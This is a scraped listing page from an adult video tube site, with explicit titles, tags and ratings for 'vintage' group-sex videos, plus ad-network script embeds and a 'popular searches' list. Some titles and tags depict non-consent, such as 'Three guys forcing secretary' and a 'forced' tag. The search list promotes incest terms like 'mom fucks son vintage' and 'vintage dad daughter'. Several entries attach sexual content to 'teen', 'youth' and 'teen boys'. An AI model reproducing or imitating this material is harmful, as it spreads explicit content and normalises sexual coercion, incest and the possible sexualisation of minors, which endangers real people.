                            <img src="/tsoj759/thumbs/93/198_MMMFFFF_Orgy_Squirt.jpg" alt="Vintage MMMFFFF Orgy and Squirt">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>84%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>5:17</span>
                            <span class="th-views"><i class="icon-eye"></i>11803</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/vintage-mmmffff-orgy-and-squirt/" omega="56|69|93198">Vintage MMMFFFF Orgy and Squirt</a>
                    <div class="th-tags"><a href="/tag/group/">group</a> <a href="/tag/orgasm/">orgasm</a> <a href="/tag/squirting/">squirting</a> <a href="/tag/retro/">retro</a> <a href="/tag/pussy eating/">pussy eating</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/three-on-three-in-middle-ages/" omega="56|70|57446">
                            <img src="/tsoj759/thumbs/57/446_Three_on_the.jpg" alt="Three on three in the middle Ages">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>74%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>16:20</span>
                            <span class="th-views"><i class="icon-eye"></i>11681</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/three-on-three-in-middle-ages/" omega="56|70|57446">Three on three in the middle Ages</a>
                    <div class="th-tags"><a href="/tag/cocktail/">cocktail</a> <a href="/tag/group/">group</a> <a href="/tag/three on three/">three on three</a> <a href="/tag/group sex party/">group sex party</a> <a href="/tag/partner switch/">partner switch</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/french-kittens-1976/" omega="56|71|77556">
                            <img src="/tsoj759/thumbs/77/556_.jpg" alt="French Kittens (1976)">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>84%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:6:37</span>
                            <span class="th-views"><i class="icon-eye"></i>1969</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/french-kittens-1976/" omega="56|71|77556">French Kittens (1976)</a>
                    <div class="th-tags"><a href="/tag/group/">group</a> <a href="/tag/petite/">petite</a> <a href="/tag/retro/">retro</a> <a href="/tag/vintage/">vintage</a> <a href="/tag/french vintage/">french vintage</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/double-penetration-facials-group-hd-vintage-all-holes/" omega="56|72|85154">
                            <img src="/tsoj759/thumbs/85/154_penetration_hd_vintage.jpg" alt="double penetration facials group hd vintage all holes filled">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>72%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>6:29</span>
                            <span class="th-views"><i class="icon-eye"></i>11711</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/double-penetration-facials-group-hd-vintage-all-holes/" omega="56|72|85154">double penetration facials group hd vintage all holes filled</a>
                    <div class="th-tags"><a href="/tag/group/">group</a> <a href="/tag/penetration/">penetration</a> <a href="/tag/filled/">filled</a> <a href="/tag/double/">double</a> <a href="/tag/facials/">facials</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/bukkake-festival-06-ura-channel-uncensored-japanese/" omega="56|73|88618">
                            <img src="/tsoj759/thumbs/88/618___blowbang.jpg" alt="Bukkake Festival 06 (Ura Channel) / Uncensored japanese blowbang + bukkake">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>85%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>13:03</span>
                            <span class="th-views"><i class="icon-eye"></i>11713</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/bukkake-festival-06-ura-channel-uncensored-japanese/" omega="56|73|88618">Bukkake Festival 06 (Ura Channel) / Uncensored japanese blowbang + bukkake</a>
                    <div class="th-tags"><a href="/tag/orgasm/">orgasm</a> <a href="/tag/cum/">cum</a> <a href="/tag/cumshot/">cumshot</a> <a href="/tag/group/">group</a> <a href="/tag/blowjob/">blowjob</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/skogtur-norwegian-vintage-porn/" omega="56|74|73705">
                            <img src="/tsoj759/thumbs/73/705_vintage_porn.jpg" alt="Skogtur, Norwegian vintage porn">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>83%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:28:24</span>
                            <span class="th-views"><i class="icon-eye"></i>11739</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/skogtur-norwegian-vintage-porn/" omega="56|74|73705">Skogtur, Norwegian vintage porn</a>
                    <div class="th-tags"><a href="/tag/outside/">outside</a> <a href="/tag/retro/">retro</a> <a href="/tag/european/">european</a> <a href="/tag/group/">group</a> <a href="/tag/norway/">norway</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/super-horny-lesbians-dildo-drilling-their-asses-in-48267/" omega="56|75|98088">
                            <img src="/tsoj759/thumbs/98/088_dildo_their.jpg" alt="Super horny lesbians dildo drilling their asses in foursome">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>95%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>10:00</span>
                            <span class="th-views"><i class="icon-eye"></i>11449</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/super-horny-lesbians-dildo-drilling-their-asses-in-48267/" omega="56|75|98088">Super horny lesbians dildo drilling their asses in foursome</a>
                    <div class="th-tags"><a href="/tag/dildo/">dildo</a> <a href="/tag/lesbian/">lesbian</a> <a href="/tag/milf/">milf</a> <a href="/tag/group/">group</a> <a href="/tag/foursome/">foursome</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/real-interracial-indian-groupsex-orgy/" omega="56|76|78636">
                            <img src="/tsoj759/thumbs/78/636_interracial.jpg" alt="real interracial indian groupsex orgy">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>78%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>12:13</span>
                            <span class="th-views"><i class="icon-eye"></i>11268</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/real-interracial-indian-groupsex-orgy/" omega="56|76|78636">real interracial indian groupsex orgy</a>
                    <div class="th-tags"><a href="/tag/extrememoviepass/">extrememoviepass</a> <a href="/tag/group/">group</a> <a href="/tag/threesome/">threesome</a> <a href="/tag/sex tourist/">sex tourist</a> <a href="/tag/interracial/">interracial</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/fucking-in-thighhighboots-and-men-madamex/" omega="56|77|38979">
                            <img src="/tsoj759/thumbs/38/979_fucking.jpg" alt="fucking in thighhighboots (and men!) (MadameX)">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>99%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>19:31</span>
                            <span class="th-views"><i class="icon-eye"></i>11801</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/fucking-in-thighhighboots-and-men-madamex/" omega="56|77|38979">fucking in thighhighboots (and men!) (MadameX)</a>
                    <div class="th-tags"><a href="/tag/fuck/">fuck</a> <a href="/tag/group/">group</a> <a href="/tag/boots/">boots</a> <a href="/tag/bdsm/">bdsm</a> <a href="/tag/fetish/">fetish</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/three-guys-forcing-secretary/" omega="56|78|80374">
                            <img src="/tsoj759/thumbs/80/374_guys.jpg" alt="Three guys forcing secretary">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>70%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>7:28</span>
                            <span class="th-views"><i class="icon-eye"></i>11388</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/three-guys-forcing-secretary/" omega="56|78|80374">Three guys forcing secretary</a>
                    <div class="th-tags"><a href="/tag/group/">group</a> <a href="/tag/secretary/">secretary</a> <a href="/tag/classic/">classic</a> <a href="/tag/forced/">forced</a> <a href="/tag/retro/">retro</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/best-of-vintage/" omega="56|79|44198">
                            <img src="/tsoj759/thumbs/44/198_Vintage.jpg" alt="Best Of Vintage">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>92%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>20:40</span>
                            <span class="th-views"><i class="icon-eye"></i>10606</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/best-of-vintage/" omega="56|79|44198">Best Of Vintage</a>
                    <div class="th-tags"><a href="/tag/big tits/">big tits</a> <a href="/tag/retro/">retro</a> <a href="/tag/big boobs/">big boobs</a> <a href="/tag/natural tits/">natural tits</a> <a href="/tag/group/">group</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/la-sposa-the-bride-www-adultbated-com/" omega="56|80|56703">
                            <img src="/tsoj759/thumbs/56/703_adultbated.jpg" alt="La Sposa - The Bride www.adultbated.com">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>78%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:18:08</span>
                            <span class="th-views"><i class="icon-eye"></i>10865</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/la-sposa-the-bride-www-adultbated-com/" omega="56|80|56703">La Sposa - The Bride www.adultbated.com</a>
                    <div class="th-tags"><a href="/tag/blowjob/">blowjob</a> <a href="/tag/group/">group</a> <a href="/tag/bride/">bride</a> <a href="/tag/naturals/">naturals</a> <a href="/tag/orgy/">orgy</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/die-schmiede-der-stars/" omega="56|81|99707">
                            <img src="/tsoj759/thumbs/99/707_Die.jpg" alt="Die Schmiede der Stars">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>85%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:26:51</span>
                            <span class="th-views"><i class="icon-eye"></i>10282</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/die-schmiede-der-stars/" omega="56|81|99707">Die Schmiede der Stars</a>
                    <div class="th-tags"><a href="/tag/retro/">retro</a> <a href="/tag/ass fuck/">ass fuck</a> <a href="/tag/group/">group</a> <a href="/tag/orgasm/">orgasm</a> <a href="/tag/squirting/">squirting</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/semi-indonesia-bumi-bulat-bundar-softcore-1983/" omega="56|82|83983">
                            <img src="/tsoj759/thumbs/83/983_Indonesia_.jpg" alt="semi Indonesia BUMI BULAT BUNDAR (SOFTCORE 1983)">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>78%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:30:40</span>
                            <span class="th-views"><i class="icon-eye"></i>5792</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/semi-indonesia-bumi-bulat-bundar-softcore-1983/" omega="56|82|83983">semi Indonesia BUMI BULAT BUNDAR (SOFTCORE 1983)</a>
                    <div class="th-tags"><a href="/tag/teasing/">teasing</a> <a href="/tag/group/">group</a> <a href="/tag/retro/">retro</a> <a href="/tag/celeb/">celeb</a> <a href="/tag/softcore/">softcore</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/a-la-francaise-the-french-way/" omega="56|83|59817">
                            <img src="/tsoj759/thumbs/59/817_A_.jpg" alt="A la Francaise (The French Way)">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>94%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>5:38</span>
                            <span class="th-views"><i class="icon-eye"></i>11229</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/a-la-francaise-the-french-way/" omega="56|83|59817">A la Francaise (The French Way)</a>
                    <div class="th-tags"><a href="/tag/bondage/">bondage</a> <a href="/tag/bdsm/">bdsm</a> <a href="/tag/lingerie/">lingerie</a> <a href="/tag/whipping/">whipping</a> <a href="/tag/group/">group</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/vintage-breast-collection-iii/" omega="56|84|74798">
                            <img src="/tsoj759/thumbs/74/798__Breast_III.jpg" alt="Vintage - Breast Collection III">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>82%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:51:17</span>
                            <span class="th-views"><i class="icon-eye"></i>10156</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/vintage-breast-collection-iii/" omega="56|84|74798">Vintage - Breast Collection III</a>
                    <div class="th-tags"><a href="/tag/group/">group</a> <a href="/tag/3some/">3some</a> <a href="/tag/big boobs/">big boobs</a> <a href="/tag/retro/">retro</a> <a href="/tag/vintage/">vintage</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/wild-orgy/" omega="56|85|22135">
                            <img src="/tsoj759/thumbs/22/135_Orgy.jpg" alt="Wild Orgy">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>77%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>9:29</span>
                            <span class="th-views"><i class="icon-eye"></i>10811</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/wild-orgy/" omega="56|85|22135">Wild Orgy</a>
                    <div class="th-tags"><a href="/tag/vcxclassics/">vcxclassics</a> <a href="/tag/group/">group</a> <a href="/tag/big boobs/">big boobs</a> <a href="/tag/retro/">retro</a> <a href="/tag/vintage/">vintage</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/vintage-group-sex-hot-arab-femmes-attempt-foursome/" omega="56|86|76777">
                            <img src="/tsoj759/thumbs/76/777_Hot.jpg" alt="Vintage group sex Hot arab femmes attempt foursome">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>81%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>8:00</span>
                            <span class="th-views"><i class="icon-eye"></i>8371</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/vintage-group-sex-hot-arab-femmes-attempt-foursome/" omega="56|86|76777">Vintage group sex Hot arab femmes attempt foursome</a>
                    <div class="th-tags"><a href="/tag/blowjob/">blowjob</a> <a href="/tag/group/">group</a> <a href="/tag/foursome/">foursome</a> <a href="/tag/party/">party</a> <a href="/tag/4some/">4some</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/girls-going-crazy-03-part-3/" omega="56|87|91834">
                            <img src="/tsoj759/thumbs/91/834_Going_3.jpg" alt="Girls Going Crazy 03 - Part 3">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>79%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>18:21</span>
                            <span class="th-views"><i class="icon-eye"></i>11316</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/girls-going-crazy-03-part-3/" omega="56|87|91834">Girls Going Crazy 03 - Part 3</a>
                    <div class="th-tags"><a href="/tag/pornhub.com/">pornhub.com</a> <a href="/tag/girls gone crazy/">girls gone crazy</a> <a href="/tag/group/">group</a> <a href="/tag/crowd/">crowd</a> <a href="/tag/public/">public</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/christy-canyon-non-stop/" omega="56|88|85676">
                            <img src="/tsoj759/thumbs/85/676_Christy_Canyon_Stop.jpg" alt="Christy Canyon Non-Stop">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>81%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:17:26</span>
                            <span class="th-views"><i class="icon-eye"></i>11146</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/christy-canyon-non-stop/" omega="56|88|85676">Christy Canyon Non-Stop</a>
                    <div class="th-tags"><a href="/tag/sex/">sex</a> <a href="/tag/tits/">tits</a> <a href="/tag/threesome/">threesome</a> <a href="/tag/group/">group</a> <a href="/tag/busty/">busty</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/dp-orgy-with-eva-bond-and-nicolette/" omega="56|89|63372">
                            <img src="/tsoj759/thumbs/63/372_DP_Eva.jpg" alt="DP Orgy with Eva Bond and Nicolette">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>74%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>5:15</span>
                            <span class="th-views"><i class="icon-eye"></i>3636</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/dp-orgy-with-eva-bond-and-nicolette/" omega="56|89|63372">DP Orgy with Eva Bond and Nicolette</a>
                    <div class="th-tags"><a href="/tag/privateclassics/">privateclassics</a> <a href="/tag/ass fuck/">ass fuck</a> <a href="/tag/dp/">dp</a> <a href="/tag/group/">group</a> <a href="/tag/retro/">retro</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/olden-age-hotwife-always-bbc-addict/" omega="56|90|60568">
                            <img src="/tsoj759/thumbs/60/568_Age_Hotwife.jpg" alt="Olden Age Hotwife was always a BBC Addict.">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>73%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>6:56:37</span>
                            <span class="th-views"><i class="icon-eye"></i>10760</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/olden-age-hotwife-always-bbc-addict/" omega="56|90|60568">Olden Age Hotwife was always a BBC Addict.</a>
                    <div class="th-tags"><a href="/tag/group/">group</a> <a href="/tag/butt/">butt</a> <a href="/tag/big boobs/">big boobs</a> <a href="/tag/mom/">mom</a> <a href="/tag/mother/">mother</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/vintage-teen-boys-fuck-part-2/" omega="56|91|85470">
                            <img src="/tsoj759/thumbs/85/470_Fuck_Part_2.jpg" alt="Vintage Teen Boys Fuck Part 2">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>84%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>23:45</span>
                            <span class="th-views"><i class="icon-eye"></i>11566</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/vintage-teen-boys-fuck-part-2/" omega="56|91|85470">Vintage Teen Boys Fuck Part 2</a>
                    <div class="th-tags"><a href="/tag/european/">european</a> <a href="/tag/teen/">teen</a> <a href="/tag/twink/">twink</a> <a href="/tag/vintage/">vintage</a> <a href="/tag/group/">group</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/pissplay-for-three/" omega="56|92|59371">
                            <img src="/tsoj759/thumbs/59/371_for.jpg" alt="Pissplay for three">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>89%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>4:08</span>
                            <span class="th-views"><i class="icon-eye"></i>10661</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/pissplay-for-three/" omega="56|92|59371">Pissplay for three</a>
                    <div class="th-tags"><a href="/tag/piss/">piss</a> <a href="/tag/watersport/">watersport</a> <a href="/tag/pissing/">pissing</a> <a href="/tag/fetish/">fetish</a> <a href="/tag/kink/">kink</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/summertime-orgy/" omega="56|93|71858">
                            <img src="/tsoj759/thumbs/71/858_Summertime.jpg" alt="Summertime Orgy">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>80%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>3:51</span>
                            <span class="th-views"><i class="icon-eye"></i>10575</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/summertime-orgy/" omega="56|93|71858">Summertime Orgy</a>
                    <div class="th-tags"><a href="/tag/vcxclassics/">vcxclassics</a> <a href="/tag/group/">group</a> <a href="/tag/big boobs/">big boobs</a> <a href="/tag/big cock/">big cock</a> <a href="/tag/retro/">retro</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/anna-malle-gangbang-with-hank-armstrong-etc-from-deep/" omega="56|94|62568">
                            <img src="/tsoj759/thumbs/62/568_Armstrong.jpg" alt="Anna Malle gangbang with Hank Armstrong ,etc from Deep Throat the Quest(98)">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>74%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>6:56</span>
                            <span class="th-views"><i class="icon-eye"></i>10200</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/anna-malle-gangbang-with-hank-armstrong-etc-from-deep/" omega="56|94|62568">Anna Malle gangbang with Hank Armstrong ,etc from Deep Throat the Quest(98)</a>
                    <div class="th-tags"><a href="/tag/fake tits/">fake tits</a> <a href="/tag/group/">group</a> <a href="/tag/big cock/">big cock</a> <a href="/tag/retro/">retro</a> <a href="/tag/deep throat/">deep throat</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/classic-piss-mix-1-straight-group-solo-lesbian/" omega="56|95|82907">
                            <img src="/tsoj759/thumbs/82/907__solo.jpg" alt="Classic Piss Mix 1 - Straight, group, solo, lesbian - Compilation 4 hours">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>70%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>4:15:00</span>
                            <span class="th-views"><i class="icon-eye"></i>11153</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/classic-piss-mix-1-straight-group-solo-lesbian/" omega="56|95|82907">Classic Piss Mix 1 - Straight, group, solo, lesbian - Compilation 4 hours</a>
                    <div class="th-tags"><a href="/tag/kink/">kink</a> <a href="/tag/piss/">piss</a> <a href="/tag/pee/">pee</a> <a href="/tag/watersports/">watersports</a> <a href="/tag/vintage/">vintage</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/3-moskow-novell-039-s-3-oskovskie-novelly/" omega="56|96|100255">
                            <img src="/tsoj759/thumbs/100/255_.jpg" alt="3 Moskow Novell&#039_s / 3 ћосковские новеллы">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>73%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:19:16</span>
                            <span class="th-views"><i class="icon-eye"></i>10353</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/3-moskow-novell-039-s-3-oskovskie-novelly/" omega="56|96|100255">3 Moskow Novell&#039_s / 3 ћосковские новеллы</a>
                    <div class="th-tags"><a href="/tag/group/">group</a> <a href="/tag/oral/">oral</a> <a href="/tag/classic/">classic</a> <a href="/tag/retro/">retro</a> <a href="/tag/russian/">russian</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/bi-vintage-movie/" omega="56|97|79385">
                            <img src="/tsoj759/thumbs/79/385_vintage_movie.jpg" alt="bi vintage movie">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>93%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>11:24</span>
                            <span class="th-views"><i class="icon-eye"></i>845</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/bi-vintage-movie/" omega="56|97|79385">bi vintage movie</a>
                    <div class="th-tags"><a href="/tag/movie/">movie</a> <a href="/tag/vintage/">vintage</a> <a href="/tag/group/">group</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/swinger-orgies/" omega="56|98|77371">
                            <img src="/tsoj759/thumbs/77/371_Swinger_Orgies.jpg" alt="Swinger Orgies">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>83%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:40:20</span>
                            <span class="th-views"><i class="icon-eye"></i>11944</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/swinger-orgies/" omega="56|98|77371">Swinger Orgies</a>
                    <div class="th-tags"><a href="/tag/group/">group</a> <a href="/tag/orgy/">orgy</a> <a href="/tag/big dick/">big dick</a> <a href="/tag/vintage/">vintage</a> <a href="/tag/brunette/">brunette</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/amazing-retro-hardcore-orgy-starring-most-popular-pornstars/" omega="56|99|57491">
                            <img src="/tsoj759/thumbs/57/491_starring_most.jpg" alt="Amazing retro hardcore orgy starring most popular pornstars">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>94%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>5:31</span>
                            <span class="th-views"><i class="icon-eye"></i>807</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/amazing-retro-hardcore-orgy-starring-most-popular-pornstars/" omega="56|99|57491">Amazing retro hardcore orgy starring most popular pornstars</a>
                    <div class="th-tags"><a href="/tag/hardcore/">hardcore</a> <a href="/tag/pornstar/">pornstar</a> <a href="/tag/group/">group</a> <a href="/tag/groupsex/">groupsex</a> <a href="/tag/classic/">classic</a> </div>
                </div>

                <div class="th">
                    <div class="th-image">
                        <a href="/tube-video/russian-siberia-youth-dr3/" omega="56|100|66221">
                            <img src="/tsoj759/thumbs/66/221_DR3.jpg" alt="Russian Siberia Youth DR3">
                            <span class="th-rating th-rating-up"><i class="icon-thumbs-up-alt"></i>70%</span>
							<span class="th-hd">HD</span>
                            <span class="th-duration"><i class="icon-clock"></i>1:16:15</span>
                            <span class="th-views"><i class="icon-eye"></i>10299</span>
                        </a>
                    </div>
                    <a class="th-description" href="/tube-video/russian-siberia-youth-dr3/" omega="56|100|66221">Russian Siberia Youth DR3</a>
                    <div class="th-tags"><a href="/tag/teen/">teen</a> <a href="/tag/guys/">guys</a> <a href="/tag/group/">group</a> <a href="/tag/russian/">russian</a> <a href="/tag/orgy/">orgy</a> </div>
                </div>

            </div>
            <div class="bottom-blocks">
<div class="block"><script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/bi.js" data-ts-spot="1a3cf7406d6048d98c1325fca8f871a7" data-ts-width="300" data-ts-height="250"  async defer></script></div>

<div class="block"><script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/bi.js" data-ts-spot="1a3cf7406d6048d98c1325fca8f871a7" data-ts-width="300" data-ts-height="250"  async defer></script></div>

<div class="block"><script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/bi.js" data-ts-spot="1a3cf7406d6048d98c1325fca8f871a7" data-ts-width="300" data-ts-height="250"  async defer></script></div>

<div class="block"><script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/bi.js" data-ts-spot="1a3cf7406d6048d98c1325fca8f871a7" data-ts-width="300" data-ts-height="250"  async defer></script></div>
    

        </div>
		
            <h3>Popular searches</h3>
            <ul class="popular-searches">
			
                <li><a class="btn-default s3" href="/?search=forced">forced</a></li>
			
                <li><a class="btn-default s3" href="/?search=mom fucks son vintage">mom fucks son vintage</a></li>
			
                <li><a class="btn-default s3" href="/?search=sister">sister</a></li>
			
                <li><a class="btn-default s3" href="/?search=vintage teen anal">vintage teen anal</a></li>
			
                <li><a class="btn-default s3" href="/?search=vintage dad daughter">vintage dad daughter</a></li>
			
                <li><a class="btn-default s3" href="/?search=vintage casting">vintage casting</a></li>
			
                <li><a class="btn-default s3" href="/?search=vintage missionary">vintage missionary</a></li>
			
                <li><a class="btn-default s3" href="/?search=pissing">pissing</a></li>
			
                <li><a class="btn-default s3" href="/?search=vintage teen boys">vintage teen boys</a></li>
			
                <li><a class="btn-default s3" href="/?search=mom">mom</a></li>
			
                <li><a class="btn-default s3" href="/?search=dad">dad</a></li>
			
                <li><a class="btn-default s3" href="/?search=russian">russian</a></li>
			
                <li><a class="btn-default s3" href="/?search=japan">japan</a></li>
			
                <li><a class="btn-default s3" href="/?search=solo">solo</a></li>
			
                <li><a class="btn-default s3" href="/?search=chinese">chinese</a></li>
			
                <li><a class="btn-default s3" href="/?search=striptease dance">striptease dance</a></li>
			
                <li><a class="btn-default s3" href="/?search=retro cfnm">retro cfnm</a></li>
			
                <li><a class="btn-default s3" href="/?search=son">son</a></li>
			
                <li><a class="btn-default s3" href="/?search=vintage enema">vintage enema</a></li>
			
                <li><a class="btn-default s3" href="/?search=clit">clit</a></li>
			
            </ul>
            </div>
        </div>

<div class="bottom-blocks">
<div class="block"><script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/bi.js" data-ts-spot="1a3cf7406d6048d98c1325fca8f871a7" data-ts-width="300" data-ts-height="250"  async defer></script></div>

<div class="block"><script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/bi.js" data-ts-spot="1a3cf7406d6048d98c1325fca8f871a7" data-ts-width="300" data-ts-height="250"  async defer></script></div>

